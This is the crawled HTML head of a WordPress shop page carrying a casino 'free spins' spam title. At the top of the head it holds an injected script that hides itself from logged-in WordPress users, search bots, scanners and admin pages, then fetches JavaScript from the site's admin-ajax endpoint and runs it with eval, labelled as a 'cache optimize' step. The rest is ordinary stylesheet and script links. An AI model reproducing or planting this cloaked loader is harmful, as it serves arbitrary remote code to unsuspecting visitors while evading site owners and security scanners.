

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bizboxtools.com/2023/09/06/3-coins-egypt-rodadas-gratis-romeo-gratis-no-deposit/
body_size: 27610
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bizboxtools.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>3 Coins Egypt rodadas grátis, romeo grátis no deposit &#8211; bizboxtools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Feed" href="https://bizboxtools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Comments Feed" href="https://bizboxtools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; 3 Coins Egypt rodadas grátis, romeo grátis no deposit Comments Feed" href="https://bizboxtools.com/2023/09/06/3-coins-egypt-rodadas-gratis-romeo-gratis-no-deposit/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F06%2F3-coins-egypt-rodadas-gratis-romeo-gratis-no-deposit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F06%2F3-coins-egypt-rodadas-gratis-romeo-gratis-no-deposit%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://bizboxtools.com/wp-admin/admin-ajax.php';
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bizboxtools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck_fa-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/direct_ck.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bizboxtools.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://bizboxtools.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700&#038;family=Oswald:wght@400;500;600;700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animation-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/custom-animation.css?ver=1769027779' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5pro-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-core-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-core.css?ver=1769027779' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-unit-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1769027779' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-custom-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-custom.css?ver=6.9' type='text/css' media='all' />
<style id='gainioz-custom-inline-css' type='text/css'>
.y{ background: #06ae5a}.t{ color: #06ae5a}.tp{ border-color: #06ae5a}.progress-wrap svg.progress-circle path{ stroke: #06ae5a}
.y{ background: #fed10c}.tp{ color: #fed10c}.fdddf{ border-color: #fed10c}
.dsfa { background: #075f33}.dfas{ color: #075f33}.fdddf{ border-color: #075f33}
.adfsw { background: #084d2b}.dfen{ color: #084d2b}.fdddf{ border-color: #084d2b}
.ads { background: #102579}.tasdfe { color: #102579}.fdddf{ border-color: #102579}
.pageBreadcumb--style1 { padding-top: 165px}
.pageBreadcumb--style1 { padding-bottom: 138px}
.breadcrumb-title { color: #09150f}
/*# sourceURL=gainioz-custom-inline-css */
</style>
<link rel='stylesheet' id='gainioz-style-css' href='https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-6.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2101-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1911-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-1911.css?ver=1768563911' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/"};
//# sourceURL=postgrid-style-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.5" id="she-header-js"></script>
